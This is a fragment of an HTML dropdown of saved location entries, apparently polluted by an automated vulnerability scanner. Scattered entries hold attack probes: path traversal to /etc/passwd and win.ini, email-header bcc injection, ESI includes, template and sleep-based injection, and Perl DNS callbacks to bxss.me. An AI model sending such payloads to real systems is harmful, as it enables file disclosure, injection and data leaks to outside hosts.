								    									<option value="1565">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1608">MmzHrrdb, yPGSe69F, Tucson</option>
								    									<option value="1609">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1610">MmzHrrdb, 1930 E Grant Rd, pzy2dbWQ</option>
								    									<option value="1611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1612">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1615">xBoziaAV, 1930 E Grant Rd, Tucson</option>
								    									<option value="1616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1618">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1619">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1620">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1622">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1628">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="1629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1630">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="1631">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1632">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="1633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1636">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="1637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1638">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="1639">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1640">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="1641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1642">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="1643">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1646">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="1647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1648">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1649">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1656">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1657">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1660">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1661">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1665">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1667">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1669">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1671">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1672">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1674">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1678">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1680">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1689">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1690">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1691">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1692">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1693">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1694">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1695">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1717">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1718">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1719">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1720">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1721">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1722">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1723">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1724">MmzHrrdb, 1930 E Grant Rd
bcc:074625.504-17037.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1726">MmzHrrdb, , Tucson</option>
								    									<option value="1727">MmzHrrdb, to@example.com>
bcc:074625.504-17038.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1728">MmzHrrdb, 12345'"\'\");|]* {
< >�''💡, Tucson</option>
								    									<option value="1729">MmzHrrdb, 1930 E Grant Rd, Tucson
bcc:074625.504-17039.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1730">MmzHrrdb, , Tucson</option>
								    									<option value="1731">MmzHrrdb, 1930 E Grant Rd, to@example.com>
bcc:074625.504-17040.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1732">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1733">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]* {
< >�''💡</option>
								    									<option value="1734">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1735">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1736">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1737">MmzHrrdb
bcc:074625.504-17045.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1738">to@example.com>
bcc:074625.504-17046.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1745">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1747">12345'"\'\");|]* {
< >�''💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="1748">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1749">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1752">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1754">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1759">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1760">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="1761">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1762">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="1763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1767">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="1768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1771">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1772">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1773">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1777">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1778">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1779">MmzHrrdb, ${10000333+9999102}, Tucson</option>
								    									<option value="1780">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, Tucson</option>
								    									<option value="1781">MmzHrrdb, 1930 E Grant Rd, ${9999539+9999079}</option>
								    									<option value="1782">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, Tucson</option>
								    									<option value="1783">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="1784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1785">MmzHrrdb, http://bxss.me/t/fit.txt?.jpg, Tucson</option>
								    									<option value="1786">${9999685+9999031}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1787">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="1788">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1789">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="1790">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1791">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="1792">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1794">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</option>
								    									<option value="1795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1796">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</option>
								    									<option value="1797">TTBFbGV6Nkg=, 1930 E Grant Rd, Tucson</option>
								    									<option value="1798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1799">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="1800">MmzHrrdb, 1930 E Grant Rd&n987371=v995662, Tucson</option>
								    									<option value="1801">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt?.jpg</option>
								    									<option value="1802">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="1803">MmzHrrdb, 1930 E Grant Rd, Tucson&n909909=v973143</option>
								    									<option value="1804">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="1805">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="1806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1807">MmzHrrdb&n904100=v938026, 1930 E Grant Rd, Tucson</option>
								    									<option value="1808">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1809">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1810">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1811">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1812">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1818">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1819">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1820">MmzHrrdb, ), Tucson</option>
								    									<option value="1821">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1822">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="1823">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1824">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="1825">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="1826">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="1827">http://bxss.me/t/fit.txt?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1828">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="1829">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="1830">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="1831">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1832">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1838">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1839">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1841">), 1930 E Grant Rd, Tucson</option>
								    									<option value="1842">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1843">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="1844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1845">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="1846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1852">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1853">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1854">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1855">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1856">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1857">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1876">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1877">MmzHrrdb, , Tucson</option>
								    									<option value="1878">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1879">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1880">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1881">MmzHrrdb, , Tucson</option>
								    									<option value="1882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1883">MmzHrrdb, , Tucson</option>
								    									<option value="1884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1885">MmzHrrdb, '"(), Tucson</option>
								    									<option value="1886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1887">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*slhgup&&', Tucson</option>
								    									<option value="1888">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1889">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*xvrcbw&&", Tucson</option>
								    									<option value="1890">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1891">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*pgrzvn||', Tucson</option>
								    									<option value="1892">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1893">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*fuvtad||", Tucson</option>
								    									<option value="1894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1895">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1899">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1901">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1902">MmzHrrdb, '.gethostbyname(lc('hitqd'.'rdccbvfbd804c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(67).chr(106).chr(84).', Tucson</option>
								    									<option value="1903">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="1904">MmzHrrdb, ".gethostbyname(lc("hitjp"."bcerovyvb1310.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(88).chr(105).chr(67).", Tucson</option>
								    									<option value="1905">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*cyxzta&&'</option>
								    									<option value="1906">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitoi'.'hsnmjegg138f3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(69).chr(115).chr(74).'</option>
								    									<option value="1907">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*vioitx&&"</option>
								    									<option value="1908">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitks"."oskgiuvxb3a12.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(71).chr(109).chr(84)."</option>
								    									<option value="1909">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*vsgpvz||'</option>
								    									<option value="1910">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*fxzuts||"</option>
								    									<option value="1911">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1914">'.gethostbyname(lc('hitfe'.'czwxmide53724.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(101).chr(87).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1915">".gethostbyname(lc("hithz"."dtzocape96601.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(79).chr(109).chr(85).", 1930 E Grant Rd, Tucson</option>
								    									<option value="1916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
